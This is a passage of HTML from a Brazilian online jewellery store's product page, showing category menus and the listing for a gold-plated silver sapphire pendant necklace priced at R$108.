		<li id="menu-item-27881" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27881"><a href="https://www.waufen.com.br/produto-tag/citrino-amarelo/">Citrino Amarelo</a></li>
		<li id="menu-item-27882" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27882"><a href="https://www.waufen.com.br/produto-tag/citrino-laranja/">Citrino Laranja</a></li>
		<li id="menu-item-27883" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27883"><a href="https://www.waufen.com.br/produto-tag/cristal/">Cristal</a></li>
		<li id="menu-item-27891" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27891"><a href="https://www.waufen.com.br/produto-tag/joias-coloridas/">Coloridas</a></li>
		<li id="menu-item-27886" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27886"><a href="https://www.waufen.com.br/produto-tag/esmeralda/">Esmeralda</a></li>
		<li id="menu-item-27892" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27892"><a href="https://www.waufen.com.br/produto-tag/joias-com-espinelio/">Espinélio</a></li>
		<li id="menu-item-27853" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27853"><a href="https://www.waufen.com.br/produto-tag/kunzita/">Kunzita</a></li>
		<li id="menu-item-27893" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27893"><a href="https://www.waufen.com.br/produto-tag/joias-com-madreperola/">Madreperola</a></li>
	</ul>
</li>
	<li id="menu-item-27983" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27983 nav-dropdown-col"><a href="#">Pedras</a>
	<ul class="sub-menu nav-column nav-dropdown-default dropdown-uppercase">
		<li id="menu-item-27856" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27856"><a href="https://www.waufen.com.br/produto-tag/morganita/">Morganita</a></li>
		<li id="menu-item-27857" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27857"><a href="https://www.waufen.com.br/produto-tag/onix/">Ônix</a></li>
		<li id="menu-item-27858" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27858"><a href="https://www.waufen.com.br/produto-tag/perola/">Pérola</a></li>
		<li id="menu-item-27859" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27859"><a href="https://www.waufen.com.br/produto-tag/quartzo-rosa/">Quartzo Rosa</a></li>
		<li id="menu-item-27916" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27916"><a href="https://www.waufen.com.br/produto-tag/joias-pedra-fusion/">Pedra Fusion</a></li>
		<li id="menu-item-27860" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27860"><a href="https://www.waufen.com.br/produto-tag/rubelita/">Rubelita</a></li>
		<li id="menu-item-27861" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27861"><a href="https://www.waufen.com.br/produto-tag/rubi/">Rubi</a></li>
		<li id="menu-item-27862" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27862"><a href="https://www.waufen.com.br/produto-tag/safira/">Safira</a></li>
		<li id="menu-item-27863" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27863"><a href="https://www.waufen.com.br/produto-tag/safira-rosa/">Safira Rosa</a></li>
		<li id="menu-item-27865" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27865"><a href="https://www.waufen.com.br/produto-tag/tanzanita/">Tanzanita</a></li>
		<li id="menu-item-27867" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27867"><a href="https://www.waufen.com.br/produto-tag/turmalina/">Turmalina</a></li>
		<li id="menu-item-27868" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27868"><a href="https://www.waufen.com.br/produto-tag/turquesa/">Turquesa</a></li>
	</ul>
</li>
	<li id="menu-item-27870" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27870 nav-dropdown-col"><a href="#">Modelos</a>
	<ul class="sub-menu nav-column nav-dropdown-default dropdown-uppercase">
		<li id="menu-item-27874" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27874"><a href="https://www.waufen.com.br/produto-tag/animais/">Animais</a></li>
		<li id="menu-item-27875" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27875"><a href="https://www.waufen.com.br/produto-tag/borboleta/">Borboleta</a></li>
		<li id="menu-item-27876" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27876"><a href="https://www.waufen.com.br/produto-tag/bugs/">Bugs</a></li>
		<li id="menu-item-27877" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27877"><a href="https://www.waufen.com.br/produto-tag/caveiras/">Caveiras</a></li>
		<li id="menu-item-27879" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27879"><a href="https://www.waufen.com.br/produto-tag/chifre/">Chifre</a></li>
		<li id="menu-item-27884" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27884"><a href="https://www.waufen.com.br/produto-tag/cruz/">Cruz</a></li>
		<li id="menu-item-27885" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27885"><a href="https://www.waufen.com.br/produto-tag/esmaltado/">Esmaltado</a></li>
		<li id="menu-item-27887" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27887"><a href="https://www.waufen.com.br/produto-tag/ferradura/">Ferradura</a></li>
		<li id="menu-item-27888" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27888"><a href="https://www.waufen.com.br/produto-tag/hamsa/">Hamsa</a></li>
		<li id="menu-item-27896" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27896"><a href="https://www.waufen.com.br/produto-tag/joias-de-chave/">Chave</a></li>
	</ul>
</li>
	<li id="menu-item-27984" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27984 nav-dropdown-col"><a href="#">Modelos</a>
	<ul class="sub-menu nav-column nav-dropdown-default dropdown-uppercase">
		<li id="menu-item-27897" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27897"><a href="https://www.waufen.com.br/produto-tag/joias-de-coracao/">Coração</a></li>
		<li id="menu-item-31903" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-31903"><a href="https://www.waufen.com.br/produto-tag/coroa/">Coroa</a></li>
		<li id="menu-item-27898" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27898"><a href="https://www.waufen.com.br/produto-tag/joias-de-dente/">Dente</a></li>
		<li id="menu-item-27899" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27899"><a href="https://www.waufen.com.br/produto-tag/joias-de-estrela/">Estrela</a></li>
		<li id="menu-item-27900" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27900"><a href="https://www.waufen.com.br/produto-tag/joias-de-flor/">Flor</a></li>
		<li id="menu-item-31902" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-31902"><a href="https://www.waufen.com.br/produto-tag/laco/">Laço</a></li>
		<li id="menu-item-27903" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27903"><a href="https://www.waufen.com.br/produto-tag/joias-de-letra/">Letra</a></li>
		<li id="menu-item-27904" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27904"><a href="https://www.waufen.com.br/produto-tag/joias-de-olhos-gregos/">Olhos Gregos</a></li>
		<li id="menu-item-27895" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27895"><a href="https://www.waufen.com.br/produto-tag/joias-da-sorte/">Sorte</a></li>
		<li id="menu-item-27854" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27854"><a href="https://www.waufen.com.br/produto-tag/love/">Love</a></li>
		<li id="menu-item-27855" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27855"><a href="https://www.waufen.com.br/produto-tag/lua/">Lua</a></li>
		<li id="menu-item-27866" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27866"><a href="https://www.waufen.com.br/produto-tag/trevo/">Trevo</a></li>
	</ul>
</li>
	<li id="menu-item-27938" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27938 nav-dropdown-col"><a href="#">Ocasião</a>
	<ul class="sub-menu nav-column nav-dropdown-default dropdown-uppercase">
		<li id="menu-item-27902" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27902"><a href="https://www.waufen.com.br/produto-tag/joias-de-inverno/">Joias de Inverno</a></li>
		<li id="menu-item-26255" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-26255"><a href="https://www.waufen.com.br/produto-tag/joias-para-trabalho/">Joias para Trabalho</a></li>
		<li id="menu-item-26259" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-26259"><a href="https://www.waufen.com.br/produto-tag/joias-para-festas/">Joias para Festas</a></li>
		<li id="menu-item-26253" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-26253"><a href="https://www.waufen.com.br/produto-tag/joias-para-o-dia-a-dia/">Joias para o dia a dia</a></li>
		<li id="menu-item-27911" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27911"><a href="https://www.waufen.com.br/produto-tag/joias-para-debutantes/">Joias para Debutantes</a></li>
		<li id="menu-item-27913" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27913"><a href="https://www.waufen.com.br/produto-tag/joias-para-noivas/">Joias para Noivas</a></li>
		<li id="menu-item-27915" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27915"><a href="https://www.waufen.com.br/produto-tag/joias-para-trabalho/">Joias para Trabalho</a></li>
	</ul>
</li>
	<li id="menu-item-27940" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27940 nav-dropdown-col"><a href="#">Formato</a>
	<ul class="sub-menu nav-column nav-dropdown-default dropdown-uppercase">
		<li id="menu-item-26258" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-26258"><a href="https://www.waufen.com.br/produto-tag/joias-de-gotas/">Joias de Gotas</a></li>
		<li id="menu-item-27894" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27894"><a href="https://www.waufen.com.br/produto-tag/joias-com-navetes/">Joias com Navetes</a></li>
		<li id="menu-item-27910" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27910"><a href="https://www.waufen.com.br/produto-tag/joias-oval/">Joias Oval</a></li>
		<li id="menu-item-27917" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27917"><a href="https://www.waufen.com.br/produto-tag/joias-ponto-de-luz/">Joias Ponto de Luz</a></li>
		<li id="menu-item-27918" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27918"><a href="https://www.waufen.com.br/produto-tag/joias-quadrada/">Joias Quadrada</a></li>
		<li id="menu-item-31882" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-31882"><a href="https://www.waufen.com.br/produto-tag/joias-retangulares/">Joias Retangulares</a></li>
	</ul>
</li>
	<li id="menu-item-27941" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27941 nav-dropdown-col"><a href="#">Estilo</a>
	<ul class="sub-menu nav-column nav-dropdown-default dropdown-uppercase">
		<li id="menu-item-26257" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-26257"><a href="https://www.waufen.com.br/produto-tag/joias-classicas/">Joias Clássicas</a></li>
		<li id="menu-item-26256" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-26256"><a href="https://www.waufen.com.br/produto-tag/joias-delicadas/">Joias Delicadas</a></li>
		<li id="menu-item-27906" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27906"><a href="https://www.waufen.com.br/produto-tag/joias-divertidas/">Joias Divertidas</a></li>
		<li id="menu-item-26254" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-26254"><a href="https://www.waufen.com.br/produto-tag/joias-modernas/">Joias Modernas</a></li>
		<li id="menu-item-27919" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27919"><a href="https://www.waufen.com.br/produto-tag/joias-religiosas/">Joias Religiosas</a></li>
		<li id="menu-item-31904" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-31904"><a href="https://www.waufen.com.br/produto-tag/joias-minimalistas/">Joias Minimalistas</a></li>
		<li id="menu-item-27933" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27933"><a href="https://www.waufen.com.br/produto-tag/semijoias/">Semijoias</a></li>
		<li id="menu-item-26260" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-26260"><a href="https://www.waufen.com.br/produto-tag/joias-baratas/">Joias Baratas Até R$ 99 reais</a></li>
	</ul>
</li>
	<li id="menu-item-27939" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27939 nav-dropdown-col"><a href="#">Banho</a>
	<ul class="sub-menu nav-column nav-dropdown-default dropdown-uppercase">
		<li id="menu-item-27908" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27908"><a href="https://www.waufen.com.br/produto-tag/joias-ouro/">Joias Ouro</a></li>
		<li id="menu-item-27909" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27909"><a href="https://www.waufen.com.br/produto-tag/joias-ouro-rose/">Joias Ouro Rose</a></li>
		<li id="menu-item-27920" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27920"><a href="https://www.waufen.com.br/produto-tag/joias-rodio/">Joias Rodio</a></li>
		<li id="menu-item-27852" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27852"><a href="https://www.waufen.com.br/produto-tag/joias-rodio-negro/">Joias Ródio Negro</a></li>
	</ul>
</li>
</ul>
</li>
                </ul>
            </div>
            
            
                          <div class="flex-col show-for-medium flex-grow">
                  <ul class="nav header-bottom-nav nav-center mobile-nav  nav-line-bottom nav-spacing-xlarge nav-uppercase">
                      <li class="html custom html_nav_position_text"><p style="text-align: justify;"><a href="https://www.waufen.com.br/">HOME</a>&nbsp;| <a href="https://www.waufen.com.br/shop/">NOVIDADES</a>&nbsp;| <a href="https://www.waufen.com.br/categoria-produto/conjuntos-de-joias/">CONJUNTOS</a>&nbsp;| <a href="https://www.waufen.com.br/categoria-produto/outlet/">PROMO&Ccedil;&Atilde;O</a></p></li>                  </ul>
              </div>
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">

	<div class="shop-container">

		
			<div class="container">
	<div class="woocommerce-notices-wrapper"></div></div>
<div id="product-11758" class="product type-product post-11758 status-publish first instock product_cat-colares product_cat-colares-com-pingente product_cat-colares-ouro product_cat-colares-ponto-de-luz product_cat-colares-prata-925 product_tag-joias-classicas product_tag-joias-delicadas product_tag-joias-modernas product_tag-joias-ouro product_tag-joias-para-o-dia-a-dia product_tag-joias-para-trabalho product_tag-joias-ponto-de-luz product_tag-safira has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="product-container">
  <div class="product-main">
    <div class="row content-row mb-0">

    	<div class="product-gallery col large-6">
						
<div class="product-images relative mb-half has-hover woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4">

  <div class="badge-container is-larger absolute left top z-1">

</div>

  <div class="image-tools absolute top show-on-hover right z-3">
      </div>

  <div class="woocommerce-product-gallery__wrapper product-gallery-slider slider slider-nav-small mb-half has-image-zoom"
        data-flickity-options='{
                "cellAlign": "center",
                "wrapAround": true,
                "autoPlay": false,
                "prevNextButtons":true,
                "adaptiveHeight": true,
                "imagesLoaded": true,
                "lazyLoad": 1,
                "dragThreshold" : 15,
                "pageDots": false,
                "rightToLeft": false       }'>
    <div data-thumb="https://www.waufen.com.br/wp-content/uploads/2020/04/colar-ponto-de-luz-safira-prata-925-banho-ouro-1-100x100.jpg" data-thumb-alt="Gargantilha Ponto De Luz Safira Prata 925 Banho Ouro" data-thumb-srcset="https://www.waufen.com.br/wp-content/uploads/2020/04/colar-ponto-de-luz-safira-prata-925-banho-ouro-1-100x100.jpg 100w, https://www.waufen.com.br/wp-content/uploads/2020/04/colar-ponto-de-luz-safira-prata-925-banho-ouro-1-250x250.jpg 250w, https://www.waufen.com.br/wp-content/uploads/2020/04/colar-ponto-de-luz-safira-prata-925-banho-ouro-1-280x280.jpg 280w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image slide first"><a href="https://www.waufen.com.br/wp-content/uploads/2020/04/colar-ponto-de-luz-safira-prata-925-banho-ouro-1.jpg"><img width="500" height="588" src="https://www.waufen.com.br/wp-content/uploads/2020/04/colar-ponto-de-luz-safira-prata-925-banho-ouro-1-500x588.jpg" class="wp-post-image ux-skip-lazy" alt="Gargantilha Ponto De Luz Safira Prata 925 Banho Ouro" data-caption="" data-src="https://www.waufen.com.br/wp-content/uploads/2020/04/colar-ponto-de-luz-safira-prata-925-banho-ouro-1.jpg" data-large_image="https://www.waufen.com.br/wp-content/uploads/2020/04/colar-ponto-de-luz-safira-prata-925-banho-ouro-1.jpg" data-large_image_width="1020" data-large_image_height="1200" decoding="async" fetchpriority="high" srcset="https://www.waufen.com.br/wp-content/uploads/2020/04/colar-ponto-de-luz-safira-prata-925-banho-ouro-1-500x588.jpg 500w, https://www.waufen.com.br/wp-content/uploads/2020/04/colar-ponto-de-luz-safira-prata-925-banho-ouro-1-340x400.jpg 340w, https://www.waufen.com.br/wp-content/uploads/2020/04/colar-ponto-de-luz-safira-prata-925-banho-ouro-1-680x800.jpg 680w, https://www.waufen.com.br/wp-content/uploads/2020/04/colar-ponto-de-luz-safira-prata-925-banho-ouro-1-768x904.jpg 768w, https://www.waufen.com.br/wp-content/uploads/2020/04/colar-ponto-de-luz-safira-prata-925-banho-ouro-1.jpg 1020w" sizes="(max-width: 500px) 100vw, 500px" /></a></div>  </div>

  <div class="image-tools absolute bottom left z-3">
    <a role="button" href="#product-zoom" class="zoom-button button is-outline circle icon tooltip hide-for-small" title="Zoom" aria-label="Zoom" data-flatsome-role-button><i class="icon-expand" aria-hidden="true"></i></a>  </div>
</div>

			    	</div>

    	<div class="product-info summary col-fit col entry-summary product-summary text-center form-minimal">

    		<nav class="woocommerce-breadcrumb breadcrumbs " aria-label="Breadcrumb"><a href="https://www.waufen.com.br">Início</a> <span class="divider">&#47;</span> <a href="https://www.waufen.com.br/categoria-produto/colares/">Colares</a> <span class="divider">&#47;</span> <a href="https://www.waufen.com.br/categoria-produto/colares/colares-ouro/">Colares Ouro</a></nav><h1 class="product-title product_title entry-title">
	Gargantilha Ponto De Luz Safira Prata 925 Banho Ouro</h1>

	<div class="is-divider small"></div>
<ul class="next-prev-thumbs is-small show-for-medium">         <li class="prod-dropdown has-dropdown">
               <a href="https://www.waufen.com.br/produto/colar-prata-925-de-6-gotinhas-zirconias-brancas/" rel="next" class="button icon is-outline circle" aria-label="Next product">
                  <i class="icon-angle-left" aria-hidden="true"></i>              </a>
              <div class="nav-dropdown">
                <a title="Colar Prata 925 De 6 Gotinhas Zirconias Brancas" href="https://www.waufen.com.br/produto/colar-prata-925-de-6-gotinhas-zirconias-brancas/">
                <img width="100" height="100" src="https://www.waufen.com.br/wp-content/uploads/2020/04/colar-de-gotinhas-zirconias-prata-925-1-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.waufen.com.br/wp-content/uploads/2020/04/colar-de-gotinhas-zirconias-prata-925-1-100x100.jpg 100w, https://www.waufen.com.br/wp-content/uploads/2020/04/colar-de-gotinhas-zirconias-prata-925-1-250x250.jpg 250w, https://www.waufen.com.br/wp-content/uploads/2020/04/colar-de-gotinhas-zirconias-prata-925-1-280x280.jpg 280w" sizes="(max-width: 100px) 100vw, 100px" /></a>
              </div>
          </li>
               <li class="prod-dropdown has-dropdown">
               <a href="https://www.waufen.com.br/produto/colar-mini-meia-lua-ou-chifre-italiano-cravejado-prata-925-banho-ouro/" rel="previous" class="button icon is-outline circle" aria-label="Previous product">
                  <i class="icon-angle-right" aria-hidden="true"></i>              </a>
              <div class="nav-dropdown">
                  <a title="Colar Mini Meia Lua Ou Chifre Italiano Cravejado Prata 925 Banho Ouro" href="https://www.waufen.com.br/produto/colar-mini-meia-lua-ou-chifre-italiano-cravejado-prata-925-banho-ouro/">
                  <img width="100" height="100" src="https://www.waufen.com.br/wp-content/uploads/2020/04/colar-mini-chifre-italiano-ou-meia-lua-prata-925-dourado-1-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.waufen.com.br/wp-content/uploads/2020/04/colar-mini-chifre-italiano-ou-meia-lua-prata-925-dourado-1-100x100.jpg 100w, https://www.waufen.com.br/wp-content/uploads/2020/04/colar-mini-chifre-italiano-ou-meia-lua-prata-925-dourado-1-250x250.jpg 250w, https://www.waufen.com.br/wp-content/uploads/2020/04/colar-mini-chifre-italiano-ou-meia-lua-prata-925-dourado-1-280x280.jpg 280w" sizes="(max-width: 100px) 100vw, 100px" /></a>
              </div>
          </li>
      </ul><div class="price-wrapper">
	<p class="price product-page-price ">
  <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>108,00</bdi></span></p>
</div>
<div class="product-short-description">
	<p>Compre na Waufen Semi Joias em 3 Vezes Sem Juros, com Entrega Rápida e Segura. Descontos incríveis até finalizarem os estoques.</p>
</div>
 
	
	<form class="cart" action="https://www.waufen.com.br/produto/gargantilha-ponto-de-luz-safira-prata-925-banho-ouro/" method="post" enctype='multipart/form-data'>
		
			<div class="ux-quantity quantity buttons_added form-minimal">
		<input type="button" value="-" class="ux-quantity__button ux-quantity__button--minus button minus is-form" aria-label="Reduza a quantidade de Gargantilha Ponto De Luz Safira Prata 925 Banho Ouro">				<label class="screen-reader-text" for="quantity_696ec931a5a92">Gargantilha Ponto De Luz Safira Prata 925 Banho Ouro quantidade</label>
		<input
			type="number"
						id="quantity_696ec931a5a92"
			class="input-text qty text"
			name="quantity"
			value="1"
			aria-label="Quantidade de produto"
						min="1"
			max=""
							step="1"
				placeholder=""
				inputmode="numeric"
				autocomplete="off"
					/>
				<input type="button" value="+" class="ux-quantity__button ux-quantity__button--plus button plus is-form" aria-label="Aumente a quantidade de Gargantilha Ponto De Luz Safira Prata 925 Banho Ouro">	</div>
	
		<button type="submit" name="add-to-cart" value="11758" class="single_add_to_cart_button button alt">Adicionar ao carrinho</button>

		<input type="hidden" name="gtm4wp_product_data" value="{&quot;internal_id&quot;:11758,&quot;item_id&quot;:11758,&quot;item_name&quot;:&quot;Gargantilha Ponto De Luz Safira Prata 925 Banho Ouro&quot;,&quot;sku&quot;:&quot;6104-D&quot;,&quot;price&quot;:108,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Colares&quot;,&quot;id&quot;:11758}" />
	</form>

	
<div id="ppcp-recaptcha-v2-container" style="margin:20px 0;"></div><div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">6104-D</span></span>

	
	<span class="posted_in">Categorias: <a href="https://www.waufen.com.br/categoria-produto/colares/" rel="tag">Colares</a>, <a href="https://www.waufen.com.br/categoria-produto/colares/colares-com-pingente/" rel="tag">Colares com Pingente</a>, <a href="https://www.waufen.com.br/categoria-produto/colares/colares-ouro/" rel="tag">Colares Ouro</a>, <a href="https://www.waufen.com.br/categoria-produto/colares/colares-ponto-de-luz/" rel="tag">Colares Ponto de Luz</a>, <a href="https://www.waufen.com.br/categoria-produto/colares/colares-prata-925/" rel="tag">Colares Prata 925</a></span>
	<span class="tagged_as">Tags: <a href="https://www.waufen.com.br/produto-tag/joias-classicas/" rel="tag">Joias Clássicas</a>, <a href="https://www.waufen.com.br/produto-tag/joias-delicadas/" rel="tag">Joias Delicadas</a>, <a href="https://www.waufen.com.br/produto-tag/joias-modernas/" rel="tag">Joias Modernas</a>, <a href="https://www.waufen.com.br/produto-tag/joias-ouro/" rel="tag">Joias Ouro</a>, <a href="https://www.waufen.com.br/produto-tag/joias-para-o-dia-a-dia/" rel="tag">Joias para o dia a dia</a>, <a href="https://www.waufen.com.br/produto-tag/joias-para-trabalho/" rel="tag">Joias para Trabalho</a>, <a href="https://www.waufen.com.br/produto-tag/joias-ponto-de-luz/" rel="tag">Joias Ponto de Luz</a>, <a href="https://www.waufen.com.br/produto-tag/safira/" rel="tag">Safira</a></span>
	
</div>
<div class="social-icons share-icons share-row relative icon-style-outline" ><a href="whatsapp://send?text=Gargantilha%20Ponto%20De%20Luz%20Safira%20Prata%20925%20Banho%20Ouro - https://www.waufen.com.br/produto/gargantilha-ponto-de-luz-safira-prata-925-banho-ouro/" data-action="share/whatsapp/share" class="icon button circle is-outline tooltip whatsapp show-for-medium" title="Share on WhatsApp" aria-label="Share on WhatsApp"><i class="icon-whatsapp" aria-hidden="true"></i></a><a href="https://www.facebook.com/sharer.php?u=https://www.waufen.com.br/produto/gargantilha-ponto-de-luz-safira-prata-925-banho-ouro/" data-label="Facebook" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon button circle is-outline tooltip facebook" title="Compartilhar no Facebook" aria-label="Compartilhar no Facebook" rel="noopener nofollow"><i class="icon-facebook" aria-hidden="true"></i></a><a href="https://twitter.com/share?url=https://www.waufen.com.br/produto/gargantilha-ponto-de-luz-safira-prata-925-banho-ouro/" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon button circle is-outline tooltip twitter" title="Compartilhar no Twitter" aria-label="Compartilhar no Twitter" rel="noopener nofollow"><i class="icon-twitter" aria-hidden="true"></i></a><a href="/cdn-cgi/l/email-protection#[base64]" class="icon button circle is-outline tooltip email" title="Enviar por email para um amigo" aria-label="Enviar por email para um amigo" rel="nofollow"><i class="icon-envelop" aria-hidden="true"></i></a><a href="https://pinterest.com/pin/create/button?url=https://www.waufen.com.br/produto/gargantilha-ponto-de-luz-safira-prata-925-banho-ouro/&media=https://www.waufen.com.br/wp-content/uploads/2020/04/colar-ponto-de-luz-safira-prata-925-banho-ouro-1-680x800.jpg&description=Gargantilha%20Ponto%20De%20Luz%20Safira%20Prata%20925%20Banho%20Ouro" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon button circle is-outline tooltip pinterest" title="Pin no Pinterest" aria-label="Pin no Pinterest" rel="noopener nofollow"><i class="icon-pinterest" aria-hidden="true"></i></a><a href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.waufen.com.br/produto/gargantilha-ponto-de-luz-safira-prata-925-banho-ouro/&title=Gargantilha%20Ponto%20De%20Luz%20Safira%20Prata%20925%20Banho%20Ouro" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon button circle is-outline tooltip linkedin" title="Share on LinkedIn" aria-label="Share on LinkedIn" rel="noopener nofollow"><i class="icon-linkedin" aria-hidden="true"></i></a></div>
    	</div>

    	<div id="product-sidebar" class="mfp-hide">
    		<div class="sidebar-inner">
    			<div class="hide-for-off-canvas" style="width:100%"><ul class="next-prev-thumbs is-small nav-right text-right">         <li class="prod-dropdown has-dropdown">
               <a href="https://www.waufen.com.br/produto/colar-prata-925-de-6-gotinhas-zirconias-brancas/" rel="next" class="button icon is-outline circle" aria-label="Next product">
                  <i class="icon-angle-left" aria-hidden="true"></i>              </a>
              <div class="nav-dropdown">
                <a title="Colar Prata 925 De 6 Gotinhas Zirconias Brancas" href="https://www.waufen.com.br/produto/colar-prata-925-de-6-gotinhas-zirconias-brancas/">
                <img width="100" height="100" src="https://www.waufen.com.br/wp-content/uploads/2020/04/colar-de-gotinhas-zirconias-prata-925-1-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.waufen.com.br/wp-content/uploads/2020/04/colar-de-gotinhas-zirconias-prata-925-1-100x100.jpg 100w, https://www.waufen.com.br/wp-content/uploads/2020/04/colar-de-gotinhas-zirconias-prata-925-1-250x250.jpg 250w, https://www.waufen.com.br/wp-content/uploads/2020/04/colar-de-gotinhas-zirconias-prata-925-1-280x280.jpg 280w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
              </div>
          </li>
               <li class="prod-dropdown has-dropdown">
               <a href="https://www.waufen.com.br/produto/colar-mini-meia-lua-ou-chifre-italiano-cravejado-prata-925-banho-ouro/" rel="previous" class="button icon is-outline circle" aria-label="Previous product">
                  <i class="icon-angle-right" aria-hidden="true"></i>              </a>
              <div class="nav-dropdown">
                  <a title="Colar Mini Meia Lua Ou Chifre Italiano Cravejado Prata 925 Banho Ouro" href="https://www.waufen.com.br/produto/colar-mini-meia-lua-ou-chifre-italiano-cravejado-prata-925-banho-ouro/">
